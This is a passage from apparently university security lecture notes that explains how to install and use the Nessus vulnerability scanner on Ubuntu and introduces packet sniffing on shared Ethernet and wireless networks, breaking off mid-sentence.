- While the server **nessusd** runs on a Unix/Linux machine, it is capable of carrying out a vulnerability scan of machines running other operating systems.- The security tests for the Nessus system are written in a special scripting language called Network Attack Scripting Language (NASL). Supposedly, NASL makes it easy to create new security tests.
- Each security test, written in NASL, consists of an external plugin. There are currently over 70, 000 plugins available. New plugins are created as new security vulnerabilities are discovered. The command nessus-update-plugins can automatically update the database of plugins on your computer and do so on a regular basis.
- The client tells the server as to what category of plugins to use for the scan.
- Nessus can detect services even when they are running on ports other than the standard ports. That is, if the HTTP service is running at a port other than 80 or TELNET is running on a port other than port 23, Nessus can detect that fact and apply the applicable tests at those ports.
- Nessus has the ability to test SSLized services such as HTTPS, SMTPS, IMAPS, etc.### <span id="page-17-0"></span>23.2.2 Installing Nessus

- I went through the following steps to install this tool on my Ubuntu laptop:
	- I downloaded the debian package from the Nessus website and installed it in my laptop with the following command:

```
dpkg -i Nessus-5.0.0-ubuntu1010_amd64.deb
```
When the package is installed, it displays the following message

All plugins loaded: - You can start nessusd by typing /etc/init.d/nessusd start - Then go to https://pixie:8834/ to configure your scanner

where "pixie" is the name of my laptop. Installation of the package will deposit all the Nessus related software in the various subdirectories of the /opt/nessus/ directory. In particular, all the client commands are placed in the bin subdirectory and all the root-required commands in the sbin directory. What that implies is that you must include /opt/nessus/bin/ in the pathname for your account and /opt/nessus/sbin/ in the pathname for the root account. You must also include /opt/nessus/man/ in your MANPATH to access the documentation pages for Nessus.– As root, you can now fire up the nessusd server by executing: /etc/init.d/nessusd start

You can see that the Nessus server is up and running by doing any of the following:

```
netstat -n | grep tcp
netstat -tap | grep LISTEN
netstat -pltn | grep 8834
```
Any of these commands will show you that the Nessus server is running and monitoring port 8834 for scan requests from Nessus clients.

– Now, in accordance with the message you saw when you installed the debian package, point your web browser to <https://pixie:8834/> (with "pixie" replaced by the name you have given to your machine) to start up the web based wizard for installing the rest of the server software (mainly the plugins you need for the scans) through a feed from <http://support.tenable.com>. The web-based wizard will take you directly to this URL after you have indicated whether you want a home feed or a professional feed. Go for home feed for now  $\sim$  it's free. I believe the professional feed could set you back by around \$1500 a year. When you register your server at the URL, you will receive a feed key that you must enter in the wizard for the installation to continue. If you are running a spam filter, make sure that it can accept email from nessus.org.– After you have entered the feed key in the install wizard in your web browser, you will be asked for a username and a password in your role as a sysadmin for the Nessus server. (Note that this is comparable to a root privilege). Should you forget the password, you can re-create a new sysadmin password by executing the command

 $\dot{}'$ /opt/nessus/sbin/nessus-chpasswd admin<sup>'</sup> as  $\text{root}.$ 

- After you you have entered the above info, the Nessus server will download all the plugins. I think there are over 40,000 of these plugins for all sorts of vulnerability scans. Each plugin is based on a unique vulnerability signature. Eventually, you will see a screen with the heading "Nessus Vulnerability Scanner". Under the header, you will see a bar that has "Listing Scans" on the left and a button for "New Scan" on the right. Click on the "New Scan" button to create a test scan to play with.
- If you wish to allow multiple clients (who may be on different hosts in a network) to run scan through your Nessus server, you can do that by executing the following command as root

#### nessus-adduser

For further information on this command, do 'man nessus-adduser'. You can also remove users (clients) by executing as root the command 'nessus-rmuser'.- By the way, you can update your plugins by executing the command 'sudo ./nessus-update-plugins' in the /opt/nessus/sbin/ directory. This updating step only works if your server is registered with http://www.nessus.org/register/.
- You will find all the plugins in the following directory machine where the server is installed:

#### /opt/nessus/lib/nessus/plugins/

After you have updated the plugins, you can do 'ls -last | more' in the above directory to see what sort of plugins were installed in the latest update.### <span id="page-21-0"></span>23.2.3 About the Nessus Client

- When you install the debian package as described in the previous subsection, the web-based install wizard I described there eventually takes you to a web based client. Note that it is the client's job to tell the server what sort of a vulnerability scan to run on which machines.
- Nessus also gives you a command-line client in the /opt/nessus/bin directory. The name of the client is nessus. If you do 'man nessus', you will see examples of how to call the client on a targeted machine. The vulnerability scan carried out by the command-line client depend on the information you place in scan config file whose name carries the .nessus suffix.
- The basic parameters of how the nessus client interacts with a Nessus server are controlled by the automatically generated .nessusrc file that is placed in client user's home directory.# <span id="page-22-0"></span>23.3 PACKET SNIFFING

- A packet sniffer is a passive device (as opposed to a port or vulnerability scanners that by their nature are "active" systems).
- Packet sniffers are more formally known as **network analyzers** and protocol analyzers.
- The name **network analyzer** is justified by the fact that you can use a packet sniffer to localize a problem in a network. As an example, suppose that a packet sniffer says that the packets are indeed being put on the wire by the different hosts. If the network interface on a particular host is not seeing the packets, you can be a bit more certain that the problem may be with the network interface in question.
- The name **protocol analyzer** is justified by the fact that a packet sniffer can look inside the packets for a given service (especially the packets exchanged during handshaking and other such negotiations) and make sure that the packet composition is as specified in the RFC document for that service protocol.- What makes packet sniffing such a potent tool is that a majority of LANs are based on the shared Ethernet notion. In a shared Ethernet, you can think of all of the computers in a LAN as being plugged into the same wire (notwithstanding appearances to the contrary).  $\left[$ Strictly speaking, it is only the hosts that are behind the same switch that see all packets in their portion of the LAN. See Lecture 16 for the difference between routers, switches, and hubs. So all the Ethernet interfaces on all the machines that are plugged into the same router will see all the packets. On wireless LANs, all the interfaces on the same channel see all the packets meant for all of the hosts that have signed up for that channel.
- As you'll recall from Lecture 16, it is the lowest layer of the TCP/IP protocol stack, the Physical Layer, that actually puts the information on the wire. What is placed on the wire consists of data packets called frames. Each Ethernet interface gets a 48-bit address, called the MAC address, that is used to specify the source address and the destination address in each frame. Even though each network interface in a LAN 